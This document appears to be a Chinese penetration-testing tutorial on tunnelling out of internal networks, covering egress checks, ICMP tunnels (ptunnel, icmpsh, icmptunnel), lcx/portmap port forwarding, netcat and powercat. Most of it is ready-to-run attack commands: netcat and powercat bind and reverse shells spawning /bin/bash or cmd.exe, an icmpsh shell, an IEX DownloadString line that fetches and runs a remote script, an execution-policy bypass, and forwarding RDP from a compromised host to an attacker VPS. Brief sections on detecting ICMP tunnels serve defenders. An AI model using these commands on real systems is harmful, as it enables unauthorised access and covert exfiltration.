

nslookup是Windows操作系统自带的DNS探测命令,其用法如下所示。在没有指定vps-ip时,nslookup会从系统网络的TCP/IP属性中读取DNS服务器的地址

nslookup www.baidu.com vps-ip

#nslookup www.baidu.com更多nslookup使用方法,可以输入“nslookup”后,按回车键,然后输入“help”命令进行查询

linux下

dig是Linux默认自带的DNS探测命令,其用法如下所示。在没有指定vps-ip时,dig会到/etc/resolv.conf文件中读取系统配置的DNS服务器的地址。如果vps-ip为192.168.43.1将解析百度网的IP地址,说明目前DNS协议是连通的。更多使用方法,可在Linux命令行环境中输入“dig -h”命令获取。

dig @vps-ip www.baidu.com



#dig www.baidu.com还有一种情况是流量不能直接流出,而是通过在内网中设置代理服务器,经过代理服务器流出,常见于通过企业办公网段上网的场景。常用的判断方法如下:

查看网络连接,判断是否存在与其他机器的 8080(不绝对)等端口的连接(可以尝试运行“ping -n 1 -a ip”命令)

查看内网中是否有主机名类似于“proxy”的机器

- 查看IE浏览器的直接代理

- 根据pac文件的路径(可能是本地路径,也可能是远程路径),将其下载下来并查看

- 执行如下命令,利用curl工具进行确认

curl www.baidu.com #通

curl -x proxy-ip:port www.baidu.com #不通3、网络层隧道技术

IPv6隧道工具使用



IPv6隧道技术是指通过IPv4隧道传送IPv6数据报文的技术。为了在IPv4海洋中传递IPv6信息,可以将IPv4作为隧道载体,将IPv6报文整体封装在IPv4数据报文中,使IPv6报文能够穿过IPv4海洋,到达另一个IPv6小岛。

IPv6隧道的工作过程:

- 节点A要向节点B发送IPv6报文,首先需要在节点A和节点B之间建立一条隧道

- 节点A将IPv6报文封装在以节点B的IPv4地址为目的地址、以自己的IPv4地址为源地址的IPv4报文中,并发往IPv4海洋

- 在IPv4海洋中,这个报文和普通IPv4报文一样,经过IPv4的转发到达节点B

- 节点B收到此报文之后,解除IPv4封装,取出其中的IPv6报文

支持IPv6的隧道工具有:

- socat

- 6tunnel

- nt6tunnel

防御IPv6隧道攻击的方法

针对IPv6隧道攻击,最好的防御方法是:了解IPv6的具体漏洞,结合其他协议,通过防火墙和深度防御系统过滤IPv6通信,提高主机和应用程序的安全性。

ICMP隧道工具使用

说明:在内网中,==如果攻击者使用各类上层隧道(例如HTTP隧道、DNS隧道、常规正/反向端口转发等)进行的操作都失败了,常常会通过ping命令访问远程计算机,尝试建立ICMP隧道,将TCP/UDP数据封装到ICMP的ping数据包中,从而穿过防火墙(通常防火墙不会屏蔽ping数据包),实现不受限制的网络访问==。ICMP隧道简单、实用,是一个比较特殊的协议。==在一般的通信协议里,如果两台设备要进行通信,肯定需要开放端口,而在ICMP协议下就不需要==。最常见的ICMP消息为ping命令的回复,攻击者可以利用命令行得到比回复更多的ICMP请求。在通常情况下,每个ping命令都有相对应的回复与请求

用于建立 ICMP 隧道的工具常见有:

- ptunnel

- icmpsh

- icmptunnel

- powershell icmp



ptunnel

介绍:ptunnel 全称 PingTunnel,Kali 下自带该工具,Linux 下安装过程如下

基本使用:

-p: 指定跳板服务器 IP 地址

-lp: 监听本地 TCP 端口

-da: 指定访问目标的内网 IP 地址

-dp: 指定访问目标的端口

-m: 设置隧道最大并发数

-v: 输入内容详细级别(-1到4,其中-1为无输出,4为全部输出)

-udp: 切换使用UDP代替ICMP,代理将监听端口53(必须是 root 权限)

-x: 设置隧道密码,防止滥用(客户端和代理端必须相同)

#在 Kali 攻击机上执行以下命令

ptunnel -p 172.16.214.5 -lp 1080 -da 192.168.7.110 -dp 3389 -x teamssix

#在 Linux Web 跳板机上执行以下命令

ptunnel -x teamssixicmpsh

介绍:icmpsh 使用很简单,直接在 github 上下载,运行时不需要管理员权限,但是在使用时需要关闭本地系统的 ICMP 应答,不然 shell 的运行会不稳定(表现为一直刷屏,无法进行交互输入)

安装:

#下载工具

git clone https://github.com/inquisb/icmpsh.git

# 安装依赖,或者 pip2 install impacket

# 这里是安装Python的impacket类库,以便对TCP、UDP、ICMP、IGMP、ARP、IPv4、IPv6、SMB、MSRPC、NTLM、Kerberos、WMI、LDAP等协议进行访问。

apt-get install python-impacket

#关闭本地ICMP应答。如果要恢复ICMP应答,则设置为0

sysctl -w net.ipv4.icmp_echo_ignore_all=1 IGMP协议介绍:

NTLM协议介绍:



Kerberos协议介绍:

LDAP协议介绍:

基本使用:

-t host 发送ping请求的主机ip地址,即攻击机的IP [该命令必须存在]

-d milliseconds 请求时间间隔(毫秒)

-o milliseconds 响应超时时间(毫秒)

-s bytes 最大数据缓冲区大小(字节)

#在攻击机上运行



python2 icmpsh_m.py 172.16.214.6 172.16.214.2

#在目标机上运行

./icmpsh.exe -t 172.16.214.6 -d 500 -b 30 -s 128

#在目标主机上运行以上命令之后就能够在攻击机上得到shellicmptunnel

介绍:icmptunnel 的优势在于可以穿过状态防火墙或 NAT,同样在 github 上进行下载,值得注意的是该工具只有 Linux 版

安装:

git clone https://github.com/jamesbarlow/icmptunnel.git

cd icmptunnel

make基本使用:



#攻击机 IP:172.16.214.6

#目标机 IP:172.16.214.5

#在攻击机上运行

echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all # 禁用 ICMP echo 回复,防止内核自己对ping包进行响应

./icmptunnel -s # 开启服务端模式

#在攻击机上新开启一个终端运行

/sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0 # 指定一个网卡tun0,用于给隧道服务器端分配一个IP地址 (10.0.0.1)

#在目标机上运行

echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all

./icmptunnel 172.16.214.6

#在目标机上新开启一个终端运行

/sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0 # 指定一个网卡tun0,用于给隧道服务器端分配一个IP地址 (10.0.0.2)

#在攻击机上,尝试通过 ssh 进行连接

ssh root@10.0.0.2防御ICMP隧道攻击的方法

==许多网络管理员会阻止ICMP通信进入站点。但是在出站方向,ICMP通信是被允许的,而且目前大多数的网络和边界设备不会过滤ICMP流量==。使用ICMP隧道时会产生大量的ICMP数据包,我们可以通过Wireshark进行ICMP数据包分析,以检测恶意ICMP流量,具体方法如下

- 检测同一来源的ICMP数据包的数量。一个正常的ping命令每秒最多发送两个数据包,而使用ICMP隧道的浏览器会在很短的时间内产生上千个ICMP数据包

- 注意那些Payload大于64bit的ICMP数据包

- 寻找响应数据包中的Payload与请求数据包中的Payload不一致的ICMP数据包

- 检查ICMP数据包的协议标签。例如,icmptunnel会在所有的ICMP Payload前面添加“TUNL”标记来标识隧道,这就是特征

4、传输层隧道技术

传输层技术包括TCP隧道、UDP隧道和常规端口转发等。在渗透测试中,如果内网防火墙阻止了对指定端口的访问,在获得目标机器的权限后,可以使用Iptables打开指定端口。如果内网中存在一系列防御系统,TCP、UDP流量会被大量拦截

lcx

说明:lcx是一个基于Socket套接字实现的端口转发工具有Windows和Linux两个版本。Windows版为lcx.exe,Linux版为portmap。==一个正常的Socket隧道必须具备两端:一端为服务端,监听一个端口,等待客户端的连接;另一端为客户端,通过传入服务端的IP地址和端口,才能主动与服务器连接==

windows下

内网端口转发

#内网失陷主机

lcx.exe -slave rhost rport lhost lport

#公网代理主机

lcx.exe -listen lport1 lport2举个案例

#在目标机器上执行如下命令,将目标机器3389端口的所有数据转发到公网VPS的4444端口上

#内网失陷主机

lcx.exe -slave 123.123.123.123 4444 127.0.0.1 3389

#在VPS上执行如下命令,将本机4444端口上监听的所有数据转发到本机的5555端口上

#公网代理主机

lcx.exe -listen 4444 5555

#在建立连接后,访问公网代理主机的5555端口就能访问到内网失陷主机的3389端口了

#此时,用mstsc登录“<公网主机IP地址>:5555”,或者在VPS上用mstsc登录主机127.0.0.1的5555端口,即可访问目标服务器的3389端口这里顺便对几个渗透常用术语解释一下

- “rhost”代表”remote host”,指的是远程主机或远程服务器

- “lhost”代表”local host”,指的是本地主机或本地计算机

- “rport”代表”remote port”,指的是远程端口号

- “lport”代表”local port”,指的是本地端口号

- “MSTSC” 是 Microsoft 远程桌面连接(Microsoft Remote Desktop Connection)的缩写

- VPS【可以简单视作云服务器,VPS就是云服务器的一种实现方式】

本地端口映射

如果目标服务器由于防火墙的限制,部分端口(例如 3389)的数据无法通过防火墙,可以将目标服务器相应端口的数据映射到防火墙允许的其他端口(例如 53),在目标主机上执行如下命令,就可以直接从远程桌面连接目标主机的53端口。【如果目标主机的某个端口不能出网,这时可以利用其能够出网的端口,将不能出网的主机端口映射到自身能够出网的端口,再借助端口转发到公网进行访问】

lcx.exe -tran 53 <目标主机 IP 地址> 3389

#将本地主机的53端口映射到3389上【意味着当你在本地主机上发送请求到 53 端口(本地主机),lcx.exe 将会捕获这些请求,并将它们转发到目标主机的 3389 端口上】linux下

内网端口转发

#内网失陷主机

./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 <公网主机 IP> -p2 4444

#公网代理主机

./portmap -m 2 -p1 4444 -h2 <公网主机 IP> -p2 5555

#此时访问公网主机 IP 的 5555 端口,就会访问到内网失陷主机的 22 端口了netcat

说明:nc 全称 netcat,它的功能很多,下面简单记录下几个常用的功能。

nc 下载地址:https://eternallybored.org/misc/netcat/

获取 banner 信息

#不仅可以用来查看 banner 信息,还能用来判断端口是否开放

nc -vv rhost rport直连shell(正向shell)

- -e直连 shell

# 失陷主机

nc -lvp lport -e /bin/bash # linux 主机

nc -lvp lport -e c:\windows\system32\cmd.exe # windows 主机

# 控制端

nc -v rhost rport- -c 直连 shell

# 失陷主机

nc -lvp lprot -c /bin/bash # linux 主机

nc -lvp lport -c c:\windows\system32\cmd.exe # windows 主机

# 控制端

nc -v rhost rport补充,使用nc简易聊天

nc -l -p 888

nc -vn 192.168.1.4 888powercat

说明:powercat可以视作nc的PowerShell版本

powercat下载地址:https://github.com/besimorhino/powercat.git

#下载下来 powercat.ps1 文件后,直接导入即可

Import-Module .\powercat.ps1

#如果提示未能加载指定模块,则可能是PowerShell开启了受限模式

Set-ExecutionPolicy Unrestricted

#之后就可以导入 powercat 了,导入成功后,输入 powercat -h 可以看到帮助信息

#如果没有权限,也可以直接下载远程文件进行绕过

IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')

powercat -h

#不过由于github在国内可能会无法打开,因此可以使用web代理站点或者把powercat.ps1文件放到自己的服务器上进行下载powercat 命令参数

-l 监听模式

-p 指定监听端口

-e 指定启动进程的名称

-v 显示详情

-c 指定想要连接的 IP 地址

-ep 返回 powershell

-dns 使用 dns 通信

-g 生成 payload

-ge 生成经过编码的 payload,可以直接使用 powershell -e 执行该 payload正向shell

#靶机开启监听,等待 Kali 连接

powercat -l -v -p lport -e cmd.exe

#Kali 上的 nc 连接到靶机

nc -v rhost rport反向shell

#Kali 上开启监听

nc -lvp 4444

#靶机向 kali 发起连接

powercat -c rhost -p rport -e cmd.exe

#若要返回 powershell

#攻击机上运行

powercat -l -v -p lport

#靶机上运行

powercat -c rhost -p rport -v -ep

